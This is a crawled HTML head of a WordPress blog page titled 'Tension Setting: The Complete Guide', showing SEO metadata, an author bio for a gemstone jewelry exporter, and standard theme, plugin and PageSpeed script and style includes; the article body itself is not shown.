

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tension-setting-the-complete-guide/
body_size: 62007
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tension Setting: The Complete Guide</title>
	<meta name="description" content="Tension Setting: The Complete Guide"/>
	<link rel="canonical" href="https://www.vipspatel.com/tension-setting-the-complete-guide/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Tension Setting: The Complete Guide"/>
	<meta property="og:description" content="Tension Setting: The Complete Guide"/>
	<meta property="og:url" content="https://www.vipspatel.com/tension-setting-the-complete-guide/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:author" content="https://www.facebook.com/RananjayExports888/"/>
	<meta property="article:published_time" content="2024-01-17T08:50:37+00:00"/>
	<meta property="og:image" content="https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg"/>
	<meta property="og:image:width" content="2400"/>
	<meta property="og:image:height" content="800"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="author" content="shophianargis"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@https://twitter.com/Rananjay_export/"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="shophianargis"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="1 minute"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/tension-setting-the-complete-guide/","url":"https://www.vipspatel.com/tension-setting-the-complete-guide/","name":"Tension Setting: The Complete Guide","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tension-setting-the-complete-guide/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tension-setting-the-complete-guide/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg","datePublished":"2024-01-17T08:50:37+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/c1ff64c62dd720a0355531a38623627e"},"description":"Tension Setting: The Complete Guide","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/tension-setting-the-complete-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tension-setting-the-complete-guide/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2024/01/0-14.jpg","width":2400,"height":800},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/c1ff64c62dd720a0355531a38623627e","name":"shophianargis","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=96&d=wavatar&r=g","caption":"shophianargis"},"description":"Hi, I am Shophia Nargis I have been working as a product manager at Rananjay Exports for more than five years. Rananjay Exports is a worldwide manufacturing and wholesaling company based in India that deals in manufacturer and wholesale gemstone jewelry supplier 200 plus varieties of gemstones. Our jewelry is made with genuine and ethically sourced gemstones that are loved by jewelry resellers worldwide. Bearing the signature of Rananjay Exports, each jewel is created with good quality. Moreover, We are dedicated to giving exclusive member benefits to our customers with a memorable shopping experience.","sameAs":["https://www.rananjayexports.in/blog/gemstone_jewelry_manufacturer_and_wholesale_supplier_in_asia","https://www.facebook.com/RananjayExports888/","https://www.instagram.com/rananjayexports/","https://www.linkedin.com/company/rananjay-exports-ltd/","https://x.com/https://twitter.com/Rananjay_export/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Tension Setting: The Complete Guide Comments Feed" href="https://www.vipspatel.com/tension-setting-the-complete-guide/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.8' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.8.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"ddcd67cf1d","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
